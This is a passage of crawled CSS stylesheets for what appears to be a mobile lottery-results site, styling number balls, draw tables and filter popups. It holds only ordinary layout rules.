	width: .68rem!important
}

.ListHead .drawCodebox .linebox .leftspanb {
	width: 1.4rem!important
}

.ListHead .drawCodebox .linebox .midillspan {
	margin-left: .34rem
}

.ListHead .drawCodebox .linebox div:nth-child(2) {
	color: #333;
	-webkit-box-flex: 6;
	box-flex: 6
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv span,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv span {
	height: .24rem;
	line-height: .24rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv span:nth-child(4),
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv .lhdspanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv .spanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv .lhdspanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead span {
	height: .22rem;
	line-height: .22rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead .lhdspanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.ListHead .drawCodebox .contentlist .listline {
	display: -webkit-box;
	display: box;
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.ListHead .drawCodebox .contentlist .listline div {
	font-size: .12rem
}

.ListHead .drawCodebox .contentlist .listline div span {
	height: .42rem;
	line-height: .42rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child {
	color: #666;
	-webkit-box-flex: 1;
	box-flex: 1;
	width: .53rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child .leftspan {
	float: left
}

.ListHead .drawCodebox .contentlist .listline div:first-child .padleft1 {
	padding-right: .06rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child .graytime {
	font-size: .11rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child .rightspan {
	float: right
}

.ListHead .drawCodebox .contentlist .listline .leftspanw {
	width: .79rem!important
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) {
	color: #333;
	-webkit-box-flex: 6;
	box-flex: 6
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv span {
	height: .24rem;
	line-height: .24rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5;
	text-align: right;
	padding-right: .1rem
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .padl0 {
	padding-left: .07rem
}

.ListHead .drawCodebox .contentlist .boxflex {
	width: 100%;
	display: block;
	display: -webkit-box;
	display: box
}

.ListHead .drawCodebox .contentlist .boxflex span {
	display: block;
	-webkit-box-flex: 1;
	box-flex: 1
}

.bortop002 {
	border-top: .02rem solid #efeff4
}

.bortop001 {
	border-top: .01rem solid #efeff4!important
}

.pk10li {
	width: 100%
}

.pk10li li {
	display: inline-block;
	float: left;
	height: .25rem;
	width: .22rem!important;
	margin-right: .116rem;
	background-size: 4rem auto;
	text-align: center
}

.pk10li .li_after {
	margin-right: 0
}

.listli li {
	height: .22rem;
	line-height: .22rem;
	width: auto;
	margin-right: .053rem;
	background-size: 3.54rem auto
}

.listli li i {
	display: none
}

@media screen and (min-width:960px) {
	.pk10li li {
		margin-right: .048rem
	}
}

.lhlist li {
	margin-right: .129rem
}

.numbtn {
	width: 100%;
	margin-top: .12rem;
	margin-bottom: .15rem
}

.numbtn ul {
	width: auto;
	height: auto;
	display: block;
	height: .36rem;
	margin: 0 auto;
	display: box;
	display: -webkit-box
}

.numbtn ul li {
	width: .32rem;
	height: .36rem;
	line-height: .36rem;
	text-align: center;
	display: inline-block;
	border: 1px solid #dbdbdb;
	float: left;
	margin-right: .04rem;
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	font-size: .14rem;
	position: relative;
	-webkit-box-flex: 1;
	box-flex: 1
}

.numbtn ul li:last-child {
	margin-right: 0
}

.numbtn ul .lichecked {
	border: 1px solid #fc8f1a
}

.numbtn ul .lichecked:after {
	content: "";
	display: inline-block;
	width: .15rem;
	height: .15rem;
	position: absolute;
	top: .22rem;
	right: -.02rem;
	background: url(../img/haomaimg.png) no-repeat -1.7rem -.49rem;
	background-size: 4.34rem auto
}

.numbtn_to {
	width: 100%;
	margin-top: .12rem;
	margin-bottom: .15rem
}

.numbtn_to ul {
	width: 100%;
	height: auto;
	display: block;
	height: .36rem;
	margin: 0 auto;
	display: box;
	display: -webkit-box
}

.numbtn_to ul li {
	width: .32rem;
	height: .36rem;
	line-height: .36rem;
	text-align: center;
	display: inline-block;
	border: 1px solid #dbdbdb;
	margin-right: .25rem;
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	font-size: .14rem;
	position: relative;
	-webkit-box-flex: 1;
	box-flex: 1
}

.numbtn_to ul li:last-child {
	margin-right: 0
}

.numbtn_to ul .lichecked {
	border: 1px solid #fc8f1a
}

.numbtn_to ul .lichecked:after {
	content: "";
	display: inline-block;
	width: .15rem;
	height: .15rem;
	position: absolute;
	top: .22rem;
	right: -.02rem;
	background: url(../img/haomaimg.png) no-repeat -1.7rem -.49rem;
	background-size: 4.34rem auto
}

.dansdxbtn {
	width: 100%;
	margin-bottom: .15rem
}

.dansdxbtn ul {
	width: auto;
	height: auto;
	display: block;
	height: .28rem;
	margin: 0 auto;
	display: box;
	display: -webkit-box;
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	border: 1px solid #fc8f1a
}

.dansdxbtn ul li {
	width: .32rem;
	height: .28rem;
	line-height: .28rem;
	text-align: center;
	display: inline-block;
	float: left;
	font-size: .14rem;
	border-left: 1px solid #fc8f1a;
	position: relative;
	-webkit-box-flex: 1;
	box-flex: 1;
	color: #fc8f1a
}

.dansdxbtn ul li:first-child {
	border: 0
}

.dansdxbtn ul .lichecked {
	background: #fc8f1a;
	color: #fff
}

.selectedOpacity {
	opacity: .1
}

.haomafb,
.kaijianghm {
	background: #fff
}

#liangmianbox {
	padding: 0 .1rem .1rem;
	box-sizing: border-box
}

.line2box {
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.lianmlist {
	margin-top: .1rem;
	height: 1.08rem;
	width: 100%;
	box-shadow: 0 .04rem .06rem rgba(0, 0, 0, .09)
}

.lianmlist .head {
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	width: 100%;
	background: #9da9c2;
	height: .36rem;
	line-height: .36rem;
	text-align: center;
	font-size: .16rem;
	color: #fff
}

.lianmlist .head1 {
	background: #fa9932
}

.lianmlist .head2 {
	background: #2eaae8
}

.lianmlist table {
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	width: 100%;
	height: .108rem;
	background: #fff
}

.lianmlist table tr td,
.lianmlist table tr th {
	height: .36rem;
	text-align: center;
	border: solid #e6e6e6;
	color: #666
}

.lianmlist table .tr1 td {
	border-width: 0 1px 0 0
}

.lianmlist table .tr1 td:last-child {
	border-width: 0
}

.lianmlist table .tr2 td {
	border-width: 1px 1px 0 0
}

.lianmlist table .tr2 td:last-child {
	border-width: 1px 0 0
}

.changlongtj {
	padding: 0;
	overflow: initial!important
}

.changlongtj .line2box {
	padding: 0
}

.changlongtj .line2box ul {
	text-align: center;
	padding: 0 .05rem;
	overflow: hidden;
	padding-bottom: .1rem
}

.changlongtj .line2box ul li {
	border-radius: .02rem;
	-moz-border-radius: .02rem;
	-webkit-border-radius: .02rem;
	font-size: .13rem;
	background: #fff;
	box-shadow: 0 .04rem .06rem rgba(0, 0, 0, .09);
	display: inline-block;
	float: left;
	box-sizing: border-box;
	padding: 0;
	height: .44rem;
	line-height: .44rem;
	width: auto;
	color: #666;
	margin: .09rem .048rem 0;
	min-width: 1.12rem
}

.sscli {
	width: 100%
}

.sscli li {
	display: inline-block;
	float: left;
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	margin-right: .116rem;
	background-size: 4rem auto;
	text-align: center;
	color: #fff;
	background: #0092dd;
	font-size: .1rem;
	box-sizing: border-box;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

.sscli .li_after {
	margin-right: 0
}

.redqiu li {
	background: red
}

.paddlr {
	padding: 0 .2rem
}

.ssclilist {
	width: 100%;
	display: box;
	display: -webkit-box
}

.ssclilist li {
	height: .225rem;
	line-height: .225rem;
	text-align: center;
	color: #fff;
	font-size: .16rem;
	box-sizing: border-box;
	-webkit-box-flex: 1;
	box-flex: 1
}

.ssclilist li span {
	width: .258rem;
	margin: 0 auto;
	background-size: 3.54rem auto
}

.ssclilist li span i {
	height: 100%;
	line-height: .26rem;
	width: 100%;
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

.ssclilist .li_after {
	margin-right: 0
}

.ssclilistxt {
	width: 100%;
	display: box;
	display: -webkit-box
}

.ssclilistxt li {
	height: .22rem;
	line-height: .22rem;
	width: auto;
	margin-right: .116rem;
	background-size: 3.54rem auto;
	text-align: center;
	color: #fff;
	max-width: .3rem;
	font-size: .12rem;
	box-sizing: border-box;
	-webkit-box-flex: 1;
	box-flex: 1
}

.ssclilistxt li i {
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #0092dd
}

.ssclilistxt .li_after {
	margin-right: 0
}

.listlitxt li {
	color: #666
}

.listotherline {
	display: -webkit-box;
	display: box;
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.listotherline .haomali,
.listotherline .longhuli {
	width: 100%
}

.listotherline>div {
	font-size: .12rem
}

.listotherline>div span {
	height: .42rem;
	line-height: .42rem
}

.listotherline .leftdivsjh {
	display: inline-block;
	float: left
}

.listotherline .leftdivsjh:first-child {
	width: 10%
}

.listotherline .leftdivsjh:nth-child(2) {
	width: 90%
}

.listotherline>div:first-child {
	color: #666;
	width: 1.13rem
}

.listotherline>div:first-child .leftspan {
	float: left
}

.listotherline>div:first-child .padleft1 {
	padding-right: .06rem
}

.listotherline>div:first-child .graytime {
	font-size: .11rem
}

.listotherline>div:first-child .rightspan {
	float: right
}

.listotherline .leftspanw {
	width: .79rem!important
}

.listotherline>div:nth-child(2) {
	color: #333;
	-webkit-box-flex: 6;
	box-flex: 6
}

.listotherline>div:nth-child(2) .rightdiv {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.listotherline>div:nth-child(2) .rightdiv span {
	height: .26rem;
	line-height: .26rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.listotherline>div:nth-child(2) .rightdiv span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5;
	text-align: right;
	padding-right: .1rem
}

.listotherline>div:nth-child(2) .rightdiv .lhdspanchecked,
.listotherline>div:nth-child(2) .rightdiv .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.listotherline>div:nth-child(2) .padl0 {
	padding-left: .07rem
}

.longhu,
.longhu li {
	font-size: .12rem
}

.longhu li {
	width: auto!important;
	margin-right: .1rem!important
}

.cqnclilist {
	width: 100%;
	display: box;
	display: -webkit-box
}

.cqnclilist li {
	height: .225rem;
	line-height: .225rem;
	width: auto;
	text-align: center;
	color: #fff;
	font-size: .1rem;
	box-sizing: border-box;
	min-width: .3rem;
	max-width: .25rem;
	background-size: 3.54rem auto;
	-webkit-box-flex: 1;
	box-flex: 1
}

.cqnclilist li span {
	background-size: 3.54rem auto;
	height: .25rem!important
}

.cqnclilist li span i {
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	margin: 0 auto;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

.cqnclilist .li_after {
	margin-right: 0
}

.syxwlilist {
	width: 100%;
	display: box;
	display: -webkit-box
}

.syxwlilist li {
	height: .22rem;
	line-height: .22rem;
	width: auto;
	margin-right: .116rem;
	background-size: 3.54rem auto;
	text-align: center;
	color: #666;
	box-sizing: border-box;
	-webkit-box-flex: 1;
	box-flex: 1
}

.syxwlilist li i {
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #0092dd
}

.syxwlilist .li_after {
	margin-right: 0
}

.kuaisan {
	width: 100%
}

.kuaisan li {
	display: inline-block;
	float: left;
	height: .25rem;
	width: .1rem;
	background-size: 4rem auto;
	text-align: center
}

.kuaisan .li_after {
	margin-right: 0
}

.kuaisanlist li {
	margin-right: 0;
	font-size: .12rem;
	width: .26rem!important
}

.kuaisanlist li i {
	display: none
}

#pk10num li {
	font-size: .17rem;
	width: .25rem!important
}

#aboutUs {
	margin-top: .1rem;
	width: 100%;
	height: auto;
	font-size: 12px;
	padding: .1rem;
	box-sizing: border-box;
	min-height: 3.95rem;
	background: #fff
}

.aboutBox {
	padding: .2rem
}

.aboutBox .aboutContent {
	width: 100%;
	height: auto
}

--- FILE ---
content_type: text/css
request_url: https://1688d6.com/webapp/css/listHtml.css
body_size: 5437
content:
.displaynone{display:none}.displayblock{display:block}.defalut_circle{border:none!important;color:#999!important}.state_dsdx{color:#fff;background:#fb8e19;border:none!important}.circle1{color:#e6de00;border-radius:.1rem;border:1px solid #e6de00}.circle1,.circle2{width:.18rem;height:.18rem}.circle2{color:#0092dd;border-radius:.1rem;border:1px solid #0092dd}.circle3{color:#4b4b4b;border-radius:.1rem;border:1px solid #4b4b4b}.circle3,.circle4{width:.18rem;height:.18rem}.circle4{color:#ff7600;border-radius:.1rem;border:1px solid #ff7600}.circle5{color:#17e2e6;border-radius:.1rem;border:1px solid #17e2e6}.circle5,.circle6{width:.18rem;height:.18rem}.circle6{color:#5234ff;border-radius:.1rem;border:1px solid #5234ff}.circle7{color:#bfbfbf;border-radius:.1rem;border:1px solid #bfbfbf}.circle7,.circle8{width:.18rem;height:.18rem}.circle8{color:#ff2600;border-radius:.1rem;border:1px solid #ff2600}.circle9{color:#780b00;border-radius:.1rem;border:1px solid #780b00}.circle9,.circle10{width:.18rem;height:.18rem}.circle10{color:#e6de00;border-radius:.1rem;border:1px solid #e6de00}.lineBall1{background:#e6de00}.lineBall1,.lineBall2{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall2{background:#0092dd}.lineBall3{background:#4b4b4b}.lineBall3,.lineBall4{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall4{background:#ff7600}.lineBall5{background:#17e2e6}.lineBall5,.lineBall6{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall6{background:#5234ff}.lineBall7{background:#bfbfbf}.lineBall7,.lineBall8{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall8{background:#ff2600}.lineBall9{background:#780b00}.lineBall9,.lineBall10{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall10{background:#e6de00}.def_lineBall{color:#999!important;background:none!important}.iActClass{width:1.2rem;border-bottom:.01rem solid #fb8e19}.minciLiAct{border:none!important}.dsdxActcolor,.minciLiAct{color:#fff!important;background:#fb8e19}.hmqhlxdayAct,.todayAct,.todayAct_dsdxlz{color:#fff;border-radius:.2rem;background:#fb8e19}.tubiaocheck{border-top:1px solid #fc8f1a;margin-top:-1px;vertical-align:top;height:100%}.gltjHMfb,.tubiaocheck{color:#fff!important;background:#fc8f1a}.hmglNumAct{border:1px solid #fb8e19!important;position:relative}.hmglNumAct:after{content:"";display:block;position:absolute;top:.105rem;right:0;width:.195rem;height:.21rem;background:url(../img/cltj_img/icon-168index.png) no-repeat .045rem -.21rem;background-size:3.33rem}.gyhtimesAtc,.timesAtc{color:#fb8e19}.hmqhlzHMAct{color:#fff!important;border:1px solid #fb8e19!important;color:#fb8e19!important;background:#fff;position:relative}.hmqhlzHMAct:after{content:"";display:block;position:absolute;top:.09rem;right:0;width:.195rem;height:.21rem;background:url(../img/cltj_img/icon-168index.png) no-repeat .045rem -.21rem;background-size:3.33rem}.dsdxls .navTab{display:box;padding-left:.1rem;padding-right:.1rem;box-sizing:border-box;height:auto;width:100%;border-bottom:1px solid #dbdbdb}.dsdxls .navTab span{display:inline-block;height:100%;line-height:.44rem;text-align:center;color:#666;font-size:.13rem;width:49%}.dsdxls .navTab span i{display:block;margin:0 auto}.dsdxls .minciList{width:100%;height:auto;box-sizing:border-box}.dsdxls .minciList #minciBox{width:100%;height:.6rem;padding:0 .1rem;overflow:scroll}.dsdxls .minciList #minciBox ul{width:10rem;height:auto;margin-top:.15rem;text-align:center;overflow-x:scroll}.dsdxls .minciList #minciBox ul li{float:left;font-size:.14rem;color:#666;width:.8rem;height:.3rem;line-height:.3rem;margin-right:.15rem;border-radius:.15rem;border:1px solid #dbdbdb}.dsdxls .minciList #minciBox ul li i{display:none!important}.dsdxls .minciList #tableBox table{display:table;width:100%;background:#e5e5e5;text-align:center;color:#666}.dsdxls .minciList #tableBox table thead td{background:#fff}.dsdxls .minciList #tableBox table thead th{height:.33rem;line-height:.33rem;padding:0 .1rem;background:#f0f0f0;text-align:center}.dsdxls .minciList #tableBox table tbody td{background:#fff}.dsdxls .dsdxList{width:100%;height:auto;box-sizing:border-box}.dsdxls .dsdxList #dsdxBox{height:auto;padding:0 .1rem .1rem;width:94%;margin-left:auto;margin-right:auto}.dsdxls .dsdxList #dsdxBox ul{width:auto;height:.299rem;margin-top:.1rem;text-align:center;border-radius:.05rem;border:1px solid #fb8e19}.dsdxls .dsdxList #dsdxBox ul li{float:left;font-size:.14rem;color:#fb8e19;width:25%;height:.3rem;line-height:.3rem;box-sizing:border-box}.dsdxls .dsdxList #dsdxBox ul li i{display:none}.dsdxls .dsdxList #dsdxBox ul li:nth-child(2){border-right:1px solid #fb8e19;border-left:1px solid #fb8e19}.dsdxls .dsdxList #dsdxBox ul li:nth-child(3){border-right:1px solid #fb8e19}.dsdxls .dsdxList #getiTable table{display:table;width:100%;background:#e5e5e5;color:#666;text-align:center}.dsdxls .dsdxList #getiTable table thead td{background:#fff}.dsdxls .dsdxList #getiTable table thead th{height:.33rem;line-height:.33rem;padding:0 .05rem;background:#f0f0f0;text-align:center}.dsdxls .dsdxList #getiTable table thead th:first-child{padding:0 .3rem;white-space:nowrap}.dsdxls .dsdxList #getiTable table tbody td{background:#fff}.longhutj #longhutjBox table{display:table;width:100%;background:#e5e5e5;text-align:center}.longhutj #longhutjBox table thead th{height:.33rem;line-height:.33rem;background:#f0f0f0;text-align:center}.longhutj #longhutjBox table tbody td{color:#666;background:#fff}.longhutj #longhutjBox table tbody td:first-child{white-space:nowrap}.gyhlmlishi #gyhlmlsBox table{display:table;width:100%;background:#e5e5e5;text-align:center}.gyhlmlishi #gyhlmlsBox table thead th{height:.33rem;line-height:.33rem;background:#f0f0f0;text-align:center;color:#666!important}.gyhlmlishi #gyhlmlsBox table tbody td{background:#fff;color:#666!important}#lhlzshaxBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#lhlzshaxBox .lhlzshow{position:absolute;width:95%;background:#fff;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:50%;font-size:.14rem;color:#666}#lhlzshaxBox .lhlzshow p{margin-top:.1rem;height:.4rem;line-height:.4rem;color:#fb8e19}#lhlzshaxBox .lhlzshow .sxmc{text-align:left;height:.3rem;line-height:.3rem;margin-left:.1rem}#lhlzshaxBox .lhlzshow .sxmc .allxuan{margin-left:15%;margin-right:10%}#lhlzshaxBox .lhlzshow ul{height:1rem;margin:.1rem .1rem 0}#lhlzshaxBox .lhlzshow ul li{float:left;width:.7rem;height:.3rem;line-height:.3rem;margin:0 0 .1rem .15rem;border:1px solid #dbdbdb;border-radius:.02rem}#lhlzshaxBox .lhlzshow .btndiv{height:.5rem}#lhlzshaxBox .lhlzshow .btndiv span{display:inline-block;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}#lhlzshaxBox .lhlzshow .btndiv #cancelBtn{color:#2f76f6;background:#f0f0f0}#lhlzshaxBox .lhlzshow .btndiv #sureBtn{background:#fb8e19;color:#fff}.longhulz #longhulzBox{height:auto}.longhulz #longhulzBox .timeTab{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;height:.4rem;border-bottom:1px solid #dbdbdb}.longhulz #longhulzBox .timeTab span{position:relative;width:.7rem;height:.4rem;line-height:.4rem;color:#666;font-size:.14rem;padding-left:.1rem}.longhulz #longhulzBox .timeTab span i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.13rem;left:60%}.longhulz #longhulzBox .timeTab ul{width:auto}.longhulz #longhulzBox .timeTab ul li{float:left;width:.5rem;height:.24rem;line-height:.24rem;text-align:center}.longhulz #longhulzBox #lhlzlist .lhlzItems{background:#f0eff5}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead{height:.4rem;line-height:.4rem;display:flex;justify-content:space-between;align-items:center;padding:0 .1rem;background:#fff}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .l_jrlj{width:52%;height:100%;color:#999}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .l_jrlj .lspan{margin:0 .05rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .r_new{text-align:right;flex:1;height:100%;color:#ef020a}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .r_new span{margin-right:.1rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .r_new span:nth-child(3){margin-right:0}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody{background:#fff;width:100%;height:auto;margin-bottom:.1rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item{text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5;color:#999;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(2n){color:red;background:#fff}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td .red{color:#f0272c}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td .green{color:#32cd32}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td .blue{color:blue}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td:even{color:red}#hmqhlzshaxBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#hmqhlzshaxBox .hmqhlzshow{position:absolute;width:95%;height:3rem;background:#fff;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:50%;font-size:.14rem;color:#666}#hmqhlzshaxBox .hmqhlzshow p{margin-top:.1rem;height:.4rem;line-height:.4rem;color:#fb8e19}#hmqhlzshaxBox .hmqhlzshow .sxmc{text-align:left;height:.3rem;line-height:.3rem;margin-left:.1rem;background:#fff}#hmqhlzshaxBox .hmqhlzshow .sxmc .qhlzallxuan{margin-left:15%;margin-right:10%}#hmqhlzshaxBox .hmqhlzshow ul{height:1.5rem;margin:.1rem .1rem 0}#hmqhlzshaxBox .hmqhlzshow ul li{float:left;width:.6rem;height:.3rem;line-height:.3rem;margin-left:.15rem;margin-bottom:.1rem;border:1px solid #dbdbdb;border-radius:.02rem}#hmqhlzshaxBox .hmqhlzshow .btndiv{height:.5rem;position:absolute;bottom:0;width:100%}#hmqhlzshaxBox .hmqhlzshow .btndiv span{display:inline-block;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}#hmqhlzshaxBox .hmqhlzshow .btndiv #hmqhlzNBtn{color:#2f76f6;background:#f0f0f0}#hmqhlzshaxBox .hmqhlzshow .btndiv #hmqhlzYBtn{background:#fb8e19;color:#fff}.hmqhlz #hmqhlzBox{height:auto}.hmqhlz #hmqhlzBox .timeTab{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;height:.4rem;border-bottom:1px solid #dbdbdb}.hmqhlz #hmqhlzBox .timeTab span{position:relative;width:.7rem;height:.4rem;line-height:.4rem;color:#666;font-size:.14rem;padding-left:.1rem}.hmqhlz #hmqhlzBox .timeTab span i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.13rem;left:60%}.hmqhlz #hmqhlzBox .timeTab ul{width:auto}.hmqhlz #hmqhlzBox .timeTab ul li{float:left;width:.5rem;height:.24rem;line-height:.24rem;text-align:center}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems{background:#f0eff5}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead{height:.4rem;line-height:.4rem;display:flex;justify-content:space-between;align-items:center;padding:0 .1rem;background:#fff}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .l_jrlj{width:60%;height:100%;color:#999}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .l_jrlj .lspan{margin:0 .05rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .r_new{text-align:right;flex:1;height:100%;color:#ef020a}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .r_new span{margin-right:.1rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .r_new span:nth-child(3){margin-right:0}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody{background:#fff;width:100%;height:auto;margin-bottom:.1rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item{text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5;color:#999;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(2n){color:red;background:#fff}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td 